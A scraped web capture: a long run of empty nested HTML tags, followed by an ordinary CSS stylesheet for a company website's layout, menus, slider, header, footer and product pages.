id='40rvi'></ol></dd><bdo id='40rvi'><acronym id='40rvi'><pre id='40rvi'></pre></acronym><b id='40rvi'><span id='40rvi'></span></b><form id='40rvi'></form></bdo><dl id='40rvi'></dl><thead id='40rvi'></thead><tt id='40rvi'><tt id='40rvi'></tt><sub id='40rvi'><i id='40rvi'><dt id='40rvi'></dt><p id='40rvi'></p></i></sub></tt><acronym id='40rvi'><dd id='40rvi'></dd></acronym><small id='40rvi'><acronym id='40rvi'><i id='40rvi'><label id='40rvi'><kbd id='40rvi'><form id='40rvi'><div id='40rvi'><strike id='40rvi'></strike></div></form></kbd></label></i></acronym><bdo id='40rvi'></bdo><strike id='40rvi'><table id='40rvi'></table></strike></small><strike id='40rvi'></strike><abbr id='40rvi'></abbr><tbody id='40rvi'></tbody><sup id='40rvi'></sup><code id='40rvi'><ul id='40rvi'><tfoot id='40rvi'></tfoot></ul></code><bdo id='40rvi'></bdo><tr id='40rvi'></tr><sup id='40rvi'></sup><abbr id='40rvi'></abbr><dfn id='40rvi'><dir id='40rvi'><p id='40rvi'></p></dir><small id='40rvi'><div id='40rvi'></div></small></dfn><th id='40rvi'><noscript id='40rvi'></noscript></th><address id='40rvi'><abbr id='40rvi'></abbr><big id='40rvi'></big></address><ol id='40rvi'><dd id='40rvi'><address id='40rvi'></address></dd></ol><sub id='40rvi'><optgroup id='40rvi'></optgroup><thead id='40rvi'></thead></sub><th id='40rvi'><del id='40rvi'></del></th><dd id='40rvi'><small id='40rvi'></small></dd><option id='40rvi'><thead id='40rvi'></thead></option><blockquote id='40rvi'></blockquote><option id='40rvi'></option><noframes id='40rvi'><legend id='40rvi'><style id='40rvi'><dir id='40rvi'><q id='40rvi'></q></dir></style></legend></noframes><u id='40rvi'></u><table id='40rvi'><table id='40rvi'><dir id='40rvi'><thead id='40rvi'><dl id='40rvi'><td id='40rvi'></td></dl></thead></dir><noframes id='40rvi'><i id='40rvi'><tr id='40rvi'><dt id='40rvi'><q id='40rvi'><span id='40rvi'><b id='40rvi'><form id='40rvi'><ins id='40rvi'></ins><ul id='40rvi'></ul><sub id='40rvi'></sub></form><legend id='40rvi'></legend><bdo id='40rvi'><pre id='40rvi'><center id='40rvi'></center></pre></bdo></b><th id='40rvi'></th></span></q></dt></tr></i></noframes><em id='40rvi'><optgroup id='40rvi'><dfn id='40rvi'><del id='40rvi'><code id='40rvi'></code></del></dfn></optgroup></em><noframes id='40rvi'><div id='40rvi'><tfoot id='40rvi'></tfoot><dl id='40rvi'><fieldset id='40rvi'></fieldset></dl></div></noframes><label id='40rvi'></label></table><tfoot id='40rvi'></tfoot></table><span id='40rvi'></span><dfn id='40rvi'></dfn><tr id='40rvi'></tr><th id='40rvi'><tt id='40rvi'></tt><dd id='40rvi'></dd></th><optgroup id='40rvi'></optgroup><blockquote id='40rvi'></blockquote><center id='40rvi'></center><em id='40rvi'><kbd id='40rvi'></kbd><li id='40rvi'><span id='40rvi'></span></li><pre id='40rvi'></pre></em><ol id='40rvi'><tt id='40rvi'><label id='40rvi'><kbd id='40rvi'></kbd></label></tt></ol><sub id='40rvi'><sup id='40rvi'><dl id='40rvi'></dl><td id='40rvi'></td><tt id='40rvi'><blockquote id='40rvi'><big id='40rvi'><ol id='40rvi'><tt id='40rvi'><code id='40rvi'><p id='40rvi'></p><small id='40rvi'><li id='40rvi'></li><button id='40rvi'><tfoot id='40rvi'><i id='40rvi'></i></tfoot></button><tbody id='40rvi'><em id='40rvi'></em></tbody></small></code></tt></ol></big><q id='40rvi'><i id='40rvi'><span id='40rvi'></span><dt id='40rvi'><ol id='40rvi'></ol><b id='40rvi'></b><strike id='40rvi'><dir id='40rvi'></dir></strike></dt><legend id='40rvi'></legend><tr id='40rvi'><optgroup id='40rvi'><label id='40rvi'><select id='40rvi'><tt id='40rvi'><blockquote id='40rvi'></blockquote></tt></select></label></optgroup></tr><b id='40rvi'></b></i><dfn id='40rvi'></dfn></q></blockquote></tt></sup></sub><option id='40rvi'></option><td id='40rvi'><big id='40rvi'><tfoot id='40rvi'></tfoot></big><strong id='40rvi'></strong></td><tfoot id='40rvi'></tfoot><tfoot id='40rvi'><pre id='40rvi'><acronym id='40rvi'><table id='40rvi'><dir id='40rvi'></dir></table></acronym></pre></tfoot><tt id='40rvi'></tt><strong id='40rvi'><u id='40rvi'><div id='40rvi'><div id='40rvi'><q id='40rvi'></q></div><strong id='40rvi'><dt id='40rvi'><sub id='40rvi'><li id='40rvi'></li></sub></dt></strong></div></u></strong><big id='40rvi'></big><th id='40rvi'></th><dd id='40rvi'><center id='40rvi'></center></dd><td id='40rvi'></td><ol id='40rvi'><dd id='40rvi'><th id='40rvi'></th></dd></ol><dt id='40rvi'><div id='40rvi'><abbr id='40rvi'><strike id='40rvi'></strike></abbr></div></dt><center id='40rvi'></center><center id='40rvi'></center><bdo id='40rvi'><dd id='40rvi'><abbr id='40rvi'><strike id='40rvi'></strike><ul id='40rvi'><del id='40rvi'><q id='40rvi'><tbody id='40rvi'><noframes id='40rvi'><bdo id='40rvi'></bdo><ul id='40rvi'></ul></noframes></tbody></q></del></ul><big id='40rvi'><big id='40rvi'><dt id='40rvi'><acronym id='40rvi'></acronym><q id='40rvi'><select id='40rvi'><center id='40rvi'><dir id='40rvi'></dir></center></select><noscript id='40rvi'><strong id='40rvi'><tr id='40rvi'></tr></strong><label id='40rvi'></label><strike id='40rvi'></strike><option id='40rvi'><u id='40rvi'><ol id='40rvi'><blockquote id='40rvi'></blockquote></ol></u></option><table id='40rvi'></table></noscript><i id='40rvi'><abbr id='40rvi'></abbr></i><thead id='40rvi'><strong id='40rvi'><b id='40rvi'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='40rvi'></acronym><sub id='40rvi'></sub><optgroup id='40rvi'><del id='40rvi'><optgroup id='40rvi'></optgroup></del><button id='40rvi'></button></optgroup><ul id='40rvi'><em id='40rvi'></em><dir id='40rvi'><td id='40rvi'></td><address id='40rvi'></address><td id='40rvi'></td><thead id='40rvi'><thead id='40rvi'></thead><ul id='40rvi'></ul></thead></dir><del id='40rvi'></del><thead id='40rvi'></thead></ul><acronym id='40rvi'></acronym></bdo><legend id='40rvi'><font id='40rvi'><font id='40rvi'><span id='40rvi'><tr id='40rvi'><option id='40rvi'></option></tr></span></font></font></legend><tbody id='40rvi'><b id='40rvi'><select id='40rvi'></select></b></tbody><div id='40rvi'><form id='40rvi'></form><fieldset id='40rvi'><pre id='40rvi'><kbd id='40rvi'><u id='40rvi'><form id='40rvi'><li id='40rvi'><th id='40rvi'><dt id='40rvi'></dt></th></li><span id='40rvi'></span></form><address id='40rvi'></address></u><u id='40rvi'><tt id='40rvi'></tt></u></kbd></pre><p id='40rvi'></p></fieldset></div><tbody id='40rvi'><blockquote id='40rvi'><style id='40rvi'></style></blockquote><u id='40rvi'></u></tbody><fieldset id='40rvi'></fieldset><form id='40rvi'></form><li id='40rvi'><abbr id='40rvi'></abbr></li><acronym id='40rvi'></acronym><tt id='40rvi'><dl id='40rvi'></dl></tt><fieldset id='40rvi'></fieldset><em id='40rvi'></em><b id='40rvi'></b><p id='40rvi'></p><tbody id='40rvi'><address id='40rvi'></address><dd id='40rvi'></dd></tbody><dir id='40rvi'></dir><tbody id='40rvi'></tbody><ul id='40rvi'><select id='40rvi'></select></ul><td id='40rvi'></td><kbd id='40rvi'><tt id='40rvi'><q id='40rvi'></q></tt></kbd><tfoot id='40rvi'><select id='40rvi'><abbr id='40rvi'></abbr><table id='40rvi'></table></select></tfoot><em id='40rvi'><optgroup id='40rvi'><label id='40rvi'></label><ol id='40rvi'><dir id='40rvi'><label id='40rvi'></label><form id='40rvi'><thead id='40rvi'><tbody id='40rvi'></tbody></thead></form></dir><table id='40rvi'><form id='40rvi'><table id='40rvi'><legend id='40rvi'><li id='40rvi'></li><big id='40rvi'><span id='40rvi'><optgroup id='40rvi'><span id='40rvi'></span></optgroup></span></big></legend><noscript id='40rvi'></noscript><div id='40rvi'><code id='40rvi'><sup id='40rvi'><kbd id='40rvi'></kbd></sup><thead id='40rvi'><small id='40rvi'></small></thead></code></div><dt id='40rvi'></dt></table></form></table><abbr id='40rvi'><small id='40rvi'></small></abbr></ol></optgroup><abbr id='40rvi'><optgroup id='40rvi'></optgroup></abbr><sup id='40rvi'></sup><abbr id='40rvi'><style id='40rvi'><strike id='40rvi'><b id='40rvi'><i id='40rvi'></i></b></strike></style></abbr></em><table id='40rvi'></table><dl id='40rvi'></dl><strike id='40rvi'></strike><tt id='40rvi'><p id='40rvi'></p></tt><div id='40rvi'><noscript id='40rvi'></noscript><dt id='40rvi'><bdo id='40rvi'><strong id='40rvi'><sup id='40rvi'><acronym id='40rvi'></acronym></sup></strong></bdo><blockquote id='40rvi'><tbody id='40rvi'></tbody><tbody id='40rvi'><dl id='40rvi'></dl><del id='40rvi'></del><ins id='40rvi'><dfn id='40rvi'><button id='40rvi'></button></dfn></ins><td id='40rvi'></td><option id='40rvi'></option><tbody id='40rvi'><sub id='40rvi'><acronym id='40rvi'><font id='40rvi'><ins id='40rvi'></ins></font><tr id='40rvi'></tr></acronym></sub></tbody><dir id='40rvi'></dir><address id='40rvi'><bdo id='40rvi'></bdo></address></tbody></blockquote><form id='40rvi'><q id='40rvi'><dd id='40rvi'><fieldset id='40rvi'></fieldset></dd></q></form><ol id='40rvi'></ol><tfoot id='40rvi'></tfoot></dt></div><pre id='40rvi'><tt id='40rvi'></tt><noframes id='40rvi'></noframes></pre><dir id='40rvi'><tt id='40rvi'><q id='40rvi'></q><select id='40rvi'><dir id='40rvi'></dir><ins id='40rvi'><li id='40rvi'></li></ins><small id='40rvi'><ul id='40rvi'></ul></small><pre id='40rvi'></pre></select></tt><ul id='40rvi'></ul></dir><th id='40rvi'></th><ol id='40rvi'><sup id='40rvi'><i id='40rvi'><pre id='40rvi'><table id='40rvi'></table></pre></i></sup></ol><option id='40rvi'></option><dt id='40rvi'></dt><sup id='40rvi'></sup><big id='40rvi'></big><thead id='40rvi'></thead><p id='40rvi'></p><td id='40rvi'><acronym id='40rvi'><div id='40rvi'><tt id='40rvi'></tt></div><fieldset id='40rvi'></fieldset><bdo id='40rvi'></bdo><em id='40rvi'><font id='40rvi'></font></em></acronym></td><dir id='40rvi'></dir><u id='40rvi'></u><strong id='40rvi'><td id='40rvi'></td></strong><tt id='40rvi'></tt><q id='40rvi'><legend id='40rvi'><bdo id='40rvi'><bdo id='40rvi'><legend id='40rvi'><b id='40rvi'><strong id='40rvi'><label id='40rvi'><sup id='40rvi'><u id='40rvi'><sup id='40rvi'></sup></u><big id='40rvi'></big><select id='40rvi'></select></sup><p id='40rvi'></p></label></strong></b></legend></bdo><noscript id='40rvi'></noscript><dt id='40rvi'></dt></bdo></legend></q><small id='40rvi'></small><b id='40rvi'></b><li id='40rvi'><p id='40rvi'><label id='40rvi'><table id='40rvi'><sup id='40rvi'><em id='40rvi'></em></sup></table><blockquote id='40rvi'></blockquote></label></p></li><blockquote id='40rvi'></blockquote><dd id='40rvi'><thead id='40rvi'></thead><abbr id='40rvi'><noscript id='40rvi'><tbody id='40rvi'><style id='40rvi'><sup id='40rvi'><pre id='40rvi'></pre></sup><em id='40rvi'></em></style></tbody><optgroup id='40rvi'><tbody id='40rvi'><kbd id='40rvi'></kbd></tbody></optgroup></noscript></abbr></dd><tfoot id='40rvi'></tfoot><big id='40rvi'><thead id='40rvi'></thead></big></div></html>


--- FILE ---
content_type: text/css
request_url: http://www.nxdechun.com/css/layout.css?v=9
body_size: 9225
content:
@charset "UTF-8";
/*格式化样式*/
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, input, textarea, p, blockquote, th, td { margin: 0; padding: 0; }

table { border-collapse: collapse; border-spacing: 0; list-style: none; padding: 0; margin: 0; }

fieldset, img { border: 0; max-width: 100%; vertical-align: top; }

address, caption, cite, code, dfn, em, th, var { font-style: normal; font-weight: normal; }

ol, ul { list-style: none; }

caption, th { text-align: left; }

h1, h2, h3, h4, h5, h6 { font-size: 100%; font-weight: normal; }

q:before, q:after { content: ""; }

abbr, acronym { border: 0; }

@font-face { font-family: impact; src: url("font-face/impact.eot");
  /* IE9 Compat Modes */
src: url("font-face/impact.eot?#iefix") format("embedded-opentype"), url("font-face/impact.woff") format("woff"), url("font-face/impact.ttf") format("truetype"), url("font-face/impact.svg#YourWebFontName") format("svg");
  /* Legacy iOS */
font-weight: bold; font-style: normal; }
@font-face { font-family: LETGOT; src: url("font-face/LETGOT.eot");
  /* IE9 Compat Modes */
src: url("font-face/LETGOT.eot?#iefix") format("embedded-opentype"), url("font-face/LETGOT.woff") format("woff"), url("font-face/LETGOT.ttf") format("truetype"), url("font-face/LETGOT.svg#YourWebFontName") format("svg");
  /* Legacy iOS */
font-weight: normal; font-style: normal; }
a { outline: none; blr: expression(this.onFocus=this.blur()); text-decoration: none; -webkit-transition: .4s; -moz-transition: .4s; -o-transition: .4s; -ms-transition: .4s; transition: .4s; }

.fl { float: left; display: inline; }

.fr { float: right; display: inline; }

button { outline: none; border: none; }

.clearfix:before, .clearfix:after { content: ""; display: table; }

.clearfix:after { clear: both; }

.clearfix { zoom: 1; }

html { height: auto; position: relative; }

body { font-family: microsoft yahei, microsoft heiti; padding: 80px 0 0 0; }

/* Overlay style */
.overlay { position: fixed; width: 100%; height: 100%; top: 0; left: 0; background: #ea5504; z-index: 999; }

/* Overlay closing cross */
.overlay-close { width: 25px; height: 28px; position: absolute; left: 25px; top: 20px; cursor: pointer; z-index: 100; display: none; }

.overlay-close .t_line { width: 25px; height: 1px; background: #333; -webkit-transition: .3s; -moz-transition: .3s; -o-transition: .3s; -ms-transition: .3s; transition: .3s; }

.overlay-close .m_line { width: 25px; height: 1px; background: #333; margin: 7px 0 0 0; -webkit-transition: .3s; -moz-transition: .3s; -o-transition: .3s; -ms-transition: .3s; transition: .3s; }

.overlay-close .b_line { width: 25px; height: 1px; background: #333; margin: 7px 0 0 0; -webkit-transition: .3s; -moz-transition: .3s; -o-transition: .3s; -ms-transition: .3s; transition: .3s; }

.menu_done { z-index: 99999; position: fixed; }

.menu_done .t_line { width: 24px; background: #fff; transform-origin: left top; transform: rotate(45deg); -moz-transform: rotate(45deg); -webkit-transform: rotate(45deg); -o-transform: rotate(45deg); }

.menu_done .m_line { opacity: 0; }

.menu_done .b_line { width: 24px; background: #fff; transform-origin: left bottom; transform: rotate(-45deg); -moz-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); -o-transform: rotate(-45deg); }

/* Menu style */
.overlay nav { text-align: center; position: relative; top: 50%; height: 70%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

.overlay ul { list-style: none; padding: 0; margin: 0 auto; display: inline-block; width: 80%; height: 100%; position: relative; }

.overlay ul li { display: block; height: 14.285%; height: calc(100% / 7); min-height: 40px; -webkit-backface-visibility: hidden; backface-visibility: hidden; }

.overlay ul li a { font-size: 18px; font-weight: bold; display: block; color: #fff; -webkit-transition: color 0.2s; transition: color 0.2s; border-bottom: solid 1px #fff; padding: 5px 0; }

.overlay ul li a:hover, .overlay ul li a:focus { color: #ff0; }

/* Effects */
.overlay-scale { visibility: hidden; opacity: 0; -webkit-transform: scale(0.9); transform: scale(0.9); -webkit-transition: -webkit-transform 0.2s, opacity 0.2s, visibility 0s 0.2s; transition: transform 0.2s, opacity 0.2s, visibility 0s 0.2s; }

.overlay-scale.open { visibility: visible; opacity: 1; -webkit-transform: scale(1); transform: scale(1); -webkit-transition: -webkit-transform 0.4s, opacity 0.4s; transition: transform 0.4s, opacity 0.4s; }

@media screen and (max-height: 30.5em) { .overlay nav { height: 70%; font-size: 34px; }
  .overlay ul li { min-height: 34px; } }
.swiper-container { width: 100%; height: 600px; z-index: 1; }
.swiper-container .swiper-slide { position: relative; height: 600px; background-size: cover; background-repeat: no-repeat; background-position: center; }
.swiper-container .swiper-slide .inner { width: 100%; position: absolute; top: 50%; text-align: center; transform: translateY(-50%); -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -o-transform: translateY(-50%); -ms-transform: translateY(-50%); }
.swiper-container .swiper-slide .inner img {width: 30%;}
.swiper-container .swiper-slide .inner h2 { color: #fff; font-size: 36px; letter-spacing: 40px; position: relative; margin: 0 0 10px 40px; }
.swiper-container .swiper-slide .inner h3 { color: #EA5504; font-size: 24px; text-transform: uppercase; }
.swiper-container .swiper-slide .inner a { color: #fff; font-size: 16px; height: 40px; line-height: 40px; display: inline-block; border: solid 1px #fff; padding: 0 35px; -moz-border-radius: 999px; -webket-border-radius: 999px; -ms-border-radius: 999px; -o-border-radius: 999px; border-radius: 999px; margin: 15px 0 0 0; }
.swiper-container .swiper-slide .inner a:hover { color: #fff; background: #EA5504; border: solid 1px #EA5504; }

.main { width: 1200px; margin: 0 auto; }

.float_btn {position: fixed;z-index:888;top: 50%;right: 0; margin: -155px 0 0 0; background-color: rgba(255,102,0,0.8);text-align: center;}
.float_btn a {padding: 10px 20px;display: block;border-bottom: solid 1px #c60;color: #fff;font-size: 12px;font-weight: bold;}
.float_btn a:hover {background-color: #999;}
.float_btn a:last-child {border-bottom: none;}
.float_btn a img {width:30px;margin: 0 0 10px 0;}

header { width: 100%; padding: 20px 0; background: #fff; position: fixed; z-index: 99; top: 0;-webkit-box-shadow: 0 3px 10px rgba(0,0,0,0.1);box-shadow: 0 3px 10px rgba(0,0,0,0.1); }
header h1 .logo { display: inline-block; float: left; }
header h1 .logo img { height: 40px; }
header nav { height: 40px; float: right; display: inline; }
header nav ul { text-align: center; }
header nav ul li { display: inline-block; height: 40px; margin: 0 10px; }
header nav ul li a { display: inline-block; height: 40px; line-height: 40px; color: #666; font-size: 14px; padding: 0 15px; position: relative; }
header nav ul li a em { width: 100%; height: 5px; position: absolute; background: #fff; top: -25px; left: 0; -webkit-transition: .4s; -moz-transition: .4s; -o-transition: .4s; -ms-transition: .4s; transition: .4s; }
header nav ul li a:hover { color: #EA5504; }
header nav ul li a:hover em { background: #EA5504; top: -20px; }
header nav ul li.current a { color: #EA5504; }
header nav ul li.current a em { background: #EA5504; top: -20px; }
header .form_btn { display: block; width: 40px; height: 40px; background: url(../images/flower_icon.png) no-repeat #000; position: absolute; top: 20px; right: 20px; -webkit-animation: wobble 0.6s linear 1.5s 5; animation: wobble 0.6s linear 1.5s 5; }

footer { width: 100%; line-height: 18px; padding: 50px 0; font-size: 12px; color: #666; background-color: #ccc; }
footer a { color: #666; }
footer a:hover { color: #EA5504; }
footer dl {float: left;display: inline;margin: 0 100px 0 0;}
footer dl dt {font-size:18px;padding: 0 0 10px 0;margin:0 0 10px 0;}
footer dl dt .en_txt {text-transform: uppercase; font-size: 14px; margin: 5px 0 0 0;}
footer dl dd {font-size:14px;margin: 0 0 10px 0;}
footer .text {float: left;display: inline;}
footer .text .tit {font-size: 18px;margin: 0 0 10px 0;}
footer .text .tit img { vertical-align: middle; width: 30px;margin: 0 10px 0 0;}
footer .text .cnt {font-size: 12px;margin: 0 0 20px 40px;}
footer .qr_code {float: right;display: inline;text-align: center;}
footer .qr_code p {margin: 0 0 10px 0;font-size: 12px;}
footer .qr_code img {width: 110px;}
footer .copyright {width: 1200px;margin: 20px auto 0;font-size:14px}

.index_about {margin: 100px 0;}
.index_about .a_1 {margin: 0 0 100px 0;}
.index_about .a_1 .pic {width: 40%; float: left;display: inline;}
.index_about .a_1 .text {width: 50%; float: right;display: inline;text-align: center;margin: 150px 0 0 0;}
.index_about .a_1 .text img {width: 40%;}
.index_about .a_1 .text p {text-align: left;margin: 20px 0 0 0;color: #666;font-size: 16px;}

.index_about .a_2 .pic {width: 48%; float: right;display: inline;}
.index_about .a_2 {margin: 0 0 100px 0;}
.index_about .a_2 .text { width: 50%; float: left;display: inline; margin: 100px 0 0 0;}
.index_about .a_2 .text img {width: 200px;}
.index_about .a_2 .text span {display:block; padding: 50px 0 0 100px;color: #666;font-size: 16px;}
.index_about .a_2 .text span p:first-child {margin: 0 0 30px 0;}

.index_about .a_3 {margin: 0 0 100px 0;}
.index_about .a_3 img {width: 100%;}

.index_about .a_4 {margin: 0 0 100px 0;position: relative;}
.index_about .a_4 .pic {width: 65%;float: left;display: inline;}
.index_about .a_4 .text {position: absolute;width: 60%;height:250px; float: right;display: inline; right: 0; bottom: 150px;}
.index_about .a_4 .text .line_1 {position: absolute;left: 0; top: 0;height: 250px;}
.index_about .a_4 .text .line_2 {position: absolute;right: 0; top: 0;height: 250px;}
.index_about .a_4 .text .txt {display:block;color: #333;font-size: 18px; padding: 0 60px;margin: 30px 0 0 0;}
.index_about .a_4 .text .txt p {margin: 15px 0 0 0;}

.index_about .a_5 {}
.index_about .a_5 .pic {width: 25%;float: left;display: inline;}
.index_about .a_5 .text {width: 65%;float: right;display: inline;}

.index_news {margin: 0 0 100px 0;}
.index_news .area_left {width: 48%;float: left;display: inline;}
.index_news .area_right {width: 48%;float: right;display: inline;}
.index_news .title a{ display: block; color: #333;font-size: 24px;font-weight: bold;padding: 0 0 20px 0;border-bottom: solid 1px #bbb;}
.index_news .list {margin: 0 0 0 0;}
.index_news .list li {height: 100px; border-bottom: solid #bbb 1px; padding: 10px 0;}
.index_news .list li .pic {display: block;width: 20%;height: 80px;float: left;display: inline;}
.index_news .list li .pic img {width: 100%;max-height: 80px;}
.index_news .list li .text {width: 65%;float: left;display: inline;margin: 0 0 0 5%;}
.index_news .list li .text .tit {display: block;font-size: 16px;color: #666;}
.index_news .list li .text .tit:hover {color: #f60;}
.index_news .list li .text .cnt {font-size: 12px;color: #999;line-height: 20px;margin: 10px 0 0 0;height:40px;overflow:hidden}

.paginator { font: normal 14px arial; text-align: center; margin: 50px 0; }

.paginator a { display: inline-block; text-decoration: none; margin: 0 5px; color: #333; font: normal 14px/36px arial; width: 36px; height: 36px; text-align: center; -moz-border-radius: 36px; -webkit-border-radius: 36px; border-radius: 36px; -webkit-transition: .5s; -moz-transition: .5s; -o-transition: .5s; -ms-transition: .5s; transition: .5s; background: #eee; }

.paginator a:visited { text-decoration: none; }

.paginator .cpb { text-align: center; display: inline-block; font: normal 14px/36px arial; color: #fff; background: #EA5504; width: 36px; height: 36px; -moz-border-radius: 36px; -webkit-border-radius: 36px; border-radius: 36px; }

.paginator a:hover { color: #333; text-decoration: none; background: #ccc; }

.brand_1 { height: 480px; margin: 50px 0 250px 0; background-size: cover; background-repeat: no-repeat; background-position: center; background-image: url(../images/brand_1.jpg); position: relative; }
.brand_1 .title { background-color: #000; color: #fff; width: 160px; padding: 20px 5px 20px 20px; position: absolute; left: 40px; bottom: 40px; }
.brand_1 .title .number { font: normal 72px impact; }
.brand_1 .title .text { font: bold 24px microsoft yahei, microsoft heiti; }
.brand_1 .title .slogan { letter-spacing: 10px; position: relative; margin: 50px 0 0 0; font-size: 12px; }
.brand_1 .content { position: absolute; left: 260px; bottom: 40px; color: #fff; font-size: 14px; line-height: 24px; }
.brand_1 .content p { margin: 0 0 20px 0; }
.brand_1 .content p:last-child { margin: 0 0 0 0; }

.brand_2 { margin: 0 0 0 0; position: relative; }
.brand_2 .pic { width: 45%; position: relative; float: left; display: inline; }
.brand_2 .pic .img_0 { width: 100%; }
.brand_2 .pic .img_1 { width: 30%; position: absolute; top: -90px; right: -15%; z-index: 1; }
.brand_2 .pic .img_2 { width: 40%; position: absolute; bottom: -80px; left: 10%; z-index: 2; }
.brand_2 .pic .title { color: #000; width: 160px; padding: 20px; position: absolute; right: -220px; bottom: 0; border: solid 5px #000; text-align: center; }
.brand_2 .pic .title .number { font: normal 72px impact; }
.brand_2 .pic .title .text { font: bold 24px microsoft yahei, microsoft heiti; }
.brand_2 .pic .title .slogan { letter-spacing: 10px; position: relative; margin: 20px -10px 0 0; font-size: 12px; }
.brand_2 .content { position: relative; float: left; display: inline; color: #333; font-size: 16px; line-height: 28px; font-weight: bold; margin: 400px 0 0 10px; }
.brand_2 .content p { margin: 0 0 20px 0; }
.brand_2 .content p:last-child { margin: 0 0 0 0; }

.brand_3 { margin: 150px 0 0 0; position: relative; clear: both; }
.brand_3 .pic { width: 70%; display: inline; float: right; }
.brand_3 .text_area { background-color: #000; margin: 100px 0 0 0; width: 40%; padding: 5%; position: absolute; z-index: 2; top: 0; left: 0; }
.brand_3 .text_area .title { color: #fff; }
.brand_3 .text_area .title .number { font: normal 72px impact; }
.brand_3 .text_area .title .text { font: bold 24px microsoft yahei, microsoft heiti; }
.brand_3 .text_area .title .slogan { letter-spacing: 10px; position: relative; font-size: 12px; margin: 40px 0 0 0; }
.brand_3 .text_area .content { color: #fff; font-size: 16px; line-height: 28px; font-weight: bold; margin: 50px 0 0 0; }
.brand_3 .text_area .content p { margin: 0 0 20px 0; }
.brand_3 .text_area .content p:last-child { margin: 0 0 0 0; }

.brand_4 { margin: 250px 0 200px 0; position: relative; clear: both; }
.brand_4 .pic { width: 35%; float: right; display: inline; margin: 0 7.5% 0 0; }
.brand_4 .pic img { width: 100%; }
.brand_4 .title { color: #000; position: absolute; z-index: 2; top: 50%; right: 0; -webkit-transform: translateY(-50%); transform: translateY(-50%); text-align: center; border: solid 5px #000; padding: 20px; }
.brand_4 .title .number { font: normal 72px impact; }
.brand_4 .title .text { font: bold 24px microsoft yahei, microsoft heiti; }
.brand_4 .title .slogan { letter-spacing: 10px; position: relative; font-size: 12px; margin: 20px -10px 0 0; }
.brand_4 .content { color: #333; font-size: 16px; line-height: 28px; font-weight: bold; margin: 200px 0 0 0; width: 50%; float: left; display: inline; }
.brand_4 .content p { margin: 0 0 20px 0; }
.brand_4 .content p:last-child { margin: 0 0 0 0; }

.brand_live_item {padding: 40px 0;margin: 0 0 40px 0;border-bottom: solid #d5d5d5 1px;}
.brand_live_item .pic {width: 30%;float: right;display: inline;}
.brand_live_item .text {width: 60%;float: left;display: inline;color: #666;font-size: 16px;line-height: 28px;padding: 40px 0 0 0;}
.brand_live_item .text p {margin: 0 0 20px 20px;}
.brand_live_item .text p:last-child {margin: 0 0 0 20px;}
.brand_live_item .text p.tit {font-size: 30px;font-weight: 300;color: #333;margin: 0 0 30px 0;}
.brand_live_item.change .pic {float: left;}
.brand_live_item.change .text {float: right;}
.brand_live_item:first-child .text {padding: 0 0 0 0;}
.brand_live_item:last-child {border-bottom: none;}

.page_position {color: #666;font-size: 14px;margin: 30px 0;}
.page_position a {color: #666;margin: 0 10px;}
.page_position a:hover {color: #f60;}

.product_1 {margin:40px 0;}
.product_1 .pic {width: 50%;height: 360px;float: right;display: inline;}
.product_1 .btn {width: 50%;height: 360px;float: left;display: inline;}
.product_1 .btn a {display: block;height: 360px;padding: 0 20px 0 364px;color: #333;background-repeat: no-repeat;background-size: 100% 100%;}
.product_1 .btn a .tit {font-size: 24px;font-weight: bold;color: #f60;padding: 60px 0 0 0;}
.product_1 .btn a .cnt {font-size: 18px;color: #666;margin: 5px 0 0 0;}
.product_1 .btn a .more {font-size: 12px;color: #666;margin: 15px 0 0 0;}

.product_2 {margin: 0 0 50px 0;}
.product_2 .btn {width: 48.5%;display: inline-block;color: #333;}
.product_2 .btn img {width: 100%;height: 360px;}
.product_2 .btn .txt {text-align: center;font-size: 18px;margin: 20px 0 0 0;}
.product_2 .btn:hover {color: #f60;}

.product_list {margin: 40px 0;}
.product_list a {display:block; width: 33.333%;float: left;display: inline;color: #333; text-align: center;margin: 0 0 40px 0;}
.product_list a img {margin: 0 0 20px 0;}
.product_list a .txt {font-size: 18px;}
.product_list a:hover {color: #f60;}

.product_custom_1 {margin: 0 0 40px 0;position: relative;}
.product_custom_1 .text {position: absolute;top: 0;right: 0; text-align: center;padding: 200px 80px 0 200px;color: #666;font-size: 18px;}
.product_custom_1 .text p {margin: 0 0 30px 0;}
.product_custom_1 .text p:last-child {margin: 0 0 0 0;}
.product_custom_1 .text .slogan {font-weight: 400;color: #333;font-size: 24px;padding: 30px 0 0 0;}

.product_custom_2 {}
.product_custom_2 .item {width: 48%;margin: 0 0 40px 0;}
.product_custom_2 .item .text {height: 120px;margin: 25px 0 0 0;}
.product_custom_2 .item .text .tit {color: #333;font-size: 24px;font-weight: bold;}
.product_custom_2 .item .text .cnt {color: #666;font-size: 18px;line-height: 24px;margin: 10px 0 0 0;}

.design {margin: 50px 0;}
.design .btn {width: 48%; display: block;color: #666;font-size: 20px;}
.design .btn .txt {padding: 0 10px;margin: 20px 0 0 0;}
.design .btn:hover {color: #f60;}

.design_list {margin: 50px 0;}
.design_list .item {width: 23%; display: inline-block; float: left; display: inline; color: #666;font-size: 14px;margin: 0 1% 40px 1%;}
.design_list .item .txt {padding: 0 10px;margin: 20px 0 0 0;line-height: 24px;}
.design_list a {color: #666;}
.design_list a:hover {color: #f60;}

.page_bar { background-color: #ddd; padding: 70px 0; }
.page_bar h3 { color: #333; font: bold 24px microsoft yahei, microsoft heiti; margin: 0 0 5px 0; }
.page_bar .info { color: #666; font-size: 12px; }
.page_bar .news_menu a { display: inline-block; text-align: center; float: left; margin: 0 3% 0 0; width: 30%; height: 60px; line-height: 60px; color: #000; font-size: 18px; font-weight: bold; border: solid 1px #000; }
.page_bar .news_menu a:hover { color: #fff; background-color: #EA5504; border: solid 1px #EA5504; }
.page_bar .news_menu a.current { color: #fff; background-color: #999;border:solid #999 1px; }
.page_bar .news_menu a:last-child { margin: 0 0 0 0; }
.page_bar .contact_tit_en { color: #333; font-size: 48px; font-family: impact; text-transform: uppercase; }
.page_bar .contact_tit_cn { color: #333; font-size: 18px; font-weight: bold; }

.product_detail { background-color: #F5F5F5; padding: 100px 0; }
.product_detail .swiper-container-p { width: 65%; height: 500px; border: solid 10px #fff; -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); float: left; display: inline; }
